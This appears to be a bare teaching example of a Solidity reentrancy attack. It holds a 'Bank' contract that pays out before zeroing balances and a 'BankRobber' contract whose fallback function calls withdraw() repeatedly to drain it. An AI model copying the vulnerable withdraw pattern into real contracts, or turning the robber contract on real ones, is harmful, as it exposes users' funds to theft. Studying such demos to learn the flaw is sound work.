 pragma solidity ^0.4.15;
contract Bank {
mapping (address => uint) public balances;
function Bank() payable {
deposit();
}
function deposit() payable {
balances[msg.sender] += msg.value;
}
function withdraw() {
if (!msg.sender.call.value(balances[msg.sender])()) {
revert();
}
balances[msg.sender] = 0;
}
}
pragma solidity ^0.4.18;
import "./Bank.sol";
contract BankRobber {
Bank public bank;
function BankRobber (address _bank) {
bank = Bank(_bank);
}
function kill () {
selfdestruct(msg.sender);
}
function collect() payable {
bank.deposit.value(msg.value)();
bank.withdraw();
}
function () payable {
if (bank.balance >= msg.value) {
bank.withdraw();
}
}
}